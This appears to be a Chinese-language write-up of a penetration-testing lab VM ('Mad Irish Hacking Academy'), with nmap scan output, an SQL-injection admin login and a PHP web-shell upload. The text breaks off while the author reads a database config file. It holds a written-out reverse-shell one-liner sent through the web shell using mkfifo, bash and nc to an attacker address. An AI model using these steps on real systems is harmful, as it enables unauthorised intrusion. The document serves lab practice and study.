这台靶机进入了一个思维误区,故复盘记录
资产很多,兔子洞也很多
其实不用先拿到apache再横向提权的
这个靶机sql注入漏洞很多而且各种各样,我当时先SQL注入dump了数据库,当时卡着是因为ssh旧算法kali不支持,所以ssh连不上,hydra也爆不出来
再加上资产很多,就觉得密码喷射的概率不大,感觉直接连ssh概率不大,就没有折腾了
在roundcude,smb上也浪费了一些时间
还有一点,就是最关键的brian用户的MD5密码没有爆出来,因为当时直接用sqlmap顺便给rockyou爆的,以后还是不能图方便,要用专业工具
这个靶机利用原理很简单,但是做起来并不很顺畅,感觉之后还是要多练这种资产多的机器
nmap扫描
端口扫描- ┌──(kali㉿kali)-[~/Redteam/replay/ctf7]
- └─$ nmap -sT --min-rate=10000 -p- 10.10.10.140 -oA nmapscan/ports
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 04:57 EDT
- Nmap scan report for 10.10.10.140
- Host is up (0.027s latency).
- Not shown: 65497 filtered tcp ports (no-response), 29 filtered tcp ports (host-unreach)
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- 137/tcp closed netbios-ns
- 138/tcp closed netbios-dgm
- 139/tcp open netbios-ssn
- 901/tcp open samba-swat
- 5900/tcp closed vnc
- 8080/tcp open http-proxy
- 10000/tcp open snet-sensor-mgmt
- MAC Address: 00:0C:29:56:23:07 (VMware)
- Nmap done: 1 IP address (1 host up) scanned in 23.90 seconds
- ┌──(kali㉿kali)-[~/Redteam/replay/ctf7]
- └─$ port=$(cat nmapscan/ports.nmap|grep open | awk -F '/' '{print $1}'| paste -sd ',')
- ┌──(kali㉿kali)-[~/Redteam/replay/ctf7]
- └─$ nmap -sT -sC -sV -O -p22,80,139,901,8080,10000 10.10.10.140 -oA nmapscan/detail
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 05:02 EDT
- Nmap scan report for 10.10.10.140
- Host is up (0.0017s latency).
- PORT STATE SERVICE VERSION
- 22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
- | ssh-hostkey:
- | 1024 41:8a:0d:5d:59:60:45:c4:c4:15:f3:8a:8d:c0:99:19 (DSA)
- |_ 2048 66:fb:a3:b4:74:72:66:f4:92:73:8f:bf:61:ec:8b:35 (RSA)
- 80/tcp open http Apache httpd 2.2.15 ((CentOS))
- |_http-title: Mad Irish Hacking Academy
- |_http-server-header: Apache/2.2.15 (CentOS)
- | http-cookie-flags:
- | /:
- | PHPSESSID:
- |_ httponly flag not set
- 139/tcp open netbios-ssn Samba smbd 3.5.10-125.el6 (workgroup: MYGROUP)
- 901/tcp open http Samba SWAT administration server
- | http-auth:
- | HTTP/1.0 401 Authorization Required\x0D
- |_ Basic realm=SWAT
- |_http-title: 401 Authorization Required
- 8080/tcp open http Apache httpd 2.2.15 ((CentOS))
- |_http-server-header: Apache/2.2.15 (CentOS)
- | http-title: Admin :: Mad Irish Hacking Academy
- |_Requested resource was /login.php
- | http-cookie-flags:
- | /:
- | PHPSESSID:
- |_ httponly flag not set
- |_http-open-proxy: Proxy might be redirecting requests
- 10000/tcp open http MiniServ 1.610 (Webmin httpd)
- | http-robots.txt: 1 disallowed entry
- |_/
- |_http-title: Login to Webmin
- MAC Address: 00:0C:29:56:23:07 (VMware)
- Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
- Device type: general purpose|router|storage-misc|media device|webcam
- Running (JUST GUESSING): Linux 2.6.X|3.X|4.X|5.X (97%), MikroTik RouterOS 7.X (91%), Drobo embedded (89%), Synology DiskStation Manager 5.X (89%), LG embedded (88%), Tandberg embedded (88%)
- OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 cpe:/h:drobo:5n cpe:/a:synology:diskstation_manager:5.2
- Aggressive OS guesses: Linux 2.6.32 - 3.13 (97%), Linux 2.6.32 - 3.10 (97%), Linux 2.6.32 - 2.6.39 (94%), Linux 2.6.32 - 3.5 (92%), Linux 3.2 (91%), Linux 3.2 - 3.16 (91%), Linux 3.2 - 3.8 (91%), Linux 2.6.32 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.14 (91%)
- No exact OS matches for host (test conditions non-ideal).
- Network Distance: 1 hop
- Host script results:
- |_smb2-time: Protocol negotiation failed (SMB2)
- | smb-security-mode:
- | account_used: guest
- | authentication_level: user
- | challenge_response: supported
- |_ message_signing: disabled (dangerous, but default)
- | smb-os-discovery:
- | OS: Unix (Samba 3.5.10-125.el6)
- | Computer name: localhost
- | NetBIOS computer name:
- | Domain name:
- | FQDN: localhost
- |_ System time: 2025-08-25T03:06:47-04:00
- |_clock-skew: mean: -21d23h55m41s, deviation: 2h49m44s, median: -22d01h55m43s
- OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 89.28 seconds
先看80,8080,10000
同时进行脚本扫描- ┌──(kali㉿kali)-[~/Redteam/replay/ctf7]
- └─$ nmap --script=vuln -p22,80,139,901,8080,10000 10.10.10.140 -oA nmapscan/vuln
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 05:05 EDT
- Nmap scan report for 10.10.10.140
- Host is up (0.0010s latency).
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- | http-cookie-flags:
- | /:
- | PHPSESSID:
- |_ httponly flag not set
- | http-slowloris-check:
- | VULNERABLE:
- | Slowloris DOS attack
- | State: LIKELY VULNERABLE
- | IDs: CVE:CVE-2007-6750
- | Slowloris tries to keep many connections to the target web server open and hold
- | them open as long as possible. It accomplishes this by opening connections to
- | the target web server and sending a partial request. By doing so, it starves
- | the http server's resources causing Denial Of Service.
- |
- | Disclosure date: 2009-09-17
- | References:
- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
- |_ http://ha.ckers.org/slowloris/
- | http-enum:
- | /webmail/: Mail folder
- | /css/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- | /icons/: Potentially interesting folder w/ directory listing
- | /img/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- | /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- | /js/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- |_ /webalizer/: Potentially interesting folder
- |_http-dombased-xss: Couldn't find any DOM based XSS.
- |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
- |_http-trace: TRACE is enabled
- |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
- | http-fileupload-exploiter:
- |
- | Couldn't find a file-type field.
- |
- | Couldn't find a file-type field.
- |
- | Couldn't find a file-type field.
- |
- | Couldn't find a file-type field.
- |
- | Couldn't find a file-type field.
- |
- |_ Couldn't find a file-type field.
- | http-csrf:
- | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.140
- | Found the following possible CSRF vulnerabilities:
- |
- | Path: http://10.10.10.140:80/signup
- | Form id: email
- |_ Form action: /signup_scr
- 139/tcp open netbios-ssn
- 901/tcp open samba-swat
- 8080/tcp open http-proxy
- |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
- |_http-trace: TRACE is enabled
- | http-cookie-flags:
- | /:
- | PHPSESSID:
- | httponly flag not set
- | /login.php:
- | PHPSESSID:
- |_ httponly flag not set
- | http-enum:
- | /login.php: Possible admin folder
- | /phpmyadmin/: phpMyAdmin
- | /docs/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- | /icons/: Potentially interesting folder w/ directory listing
- |_ /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)'
- 10000/tcp open snet-sensor-mgmt
- MAC Address: 00:0C:29:56:23:07 (VMware)
- Host script results:
- | smb-vuln-cve2009-3103:
- | VULNERABLE:
- | SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
- | State: VULNERABLE
- | IDs: CVE:CVE-2009-3103
- | Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
- | Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
- | denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
- | PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
- | aka "SMBv2 Negotiation Vulnerability."
- |
- | Disclosure date: 2009-09-08
- | References:
- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
- |_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
- | smb-vuln-regsvc-dos:
- | VULNERABLE:
- | Service regsvc in Microsoft Windows systems vulnerable to denial of service
- | State: VULNERABLE
- | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
- | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
- | while working on smb-enum-sessions.
- |_
- |_smb-vuln-ms10-061: false
- |_smb-vuln-ms10-054: false
- Nmap done: 1 IP address (1 host up) scanned in 121.85 seconds
先尝试文件上传是否可以利用
先直接写一个木马


可以看到上传成功了
接下来爆破目录找一下上传位置,同时在看一下nmap脚本扫描中有没有什么有用的信息
中途发现如果重新编辑这个上传,会报错:

它的uploading上传到assets目录上,可以留意一下这个目录会不会是upload目录
找了找,在

果然找到了上传的php
这个地方,是在8080端口上传的php,却在80端口的目录下找到的文件
这种情况是合理的,以后多web服务需要考虑共享文件系统等情况

可以看到可以成功利用
接下来反弹shell
试了试,好像无法成功通过木马反弹,可能有一点限制- http://10.10.10.140/assets/muma.php?aaa=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/bash%20-i%202%3E&1|nc%2010.10.10.128%20443%20%3E/tmp/f
直接上传可以利用:
- bash-4.1$ cd home
- cd home
- bash-4.1$ ls
- ls
- alice brian bruce charles john julia leon michael neil ruby webdev
用户多的情况下,试试递归拿密码
没有用,看了下这些目录没有查看权限
还有很多线索没用上,之前在8080端口使用万能密码进去,说明有SQL注入
尝试拿数据库,里面或许有能用
也可以直接在初始shell里找找能不能直接登录数据库
先查找数据库配置文件
[code]cat db.php |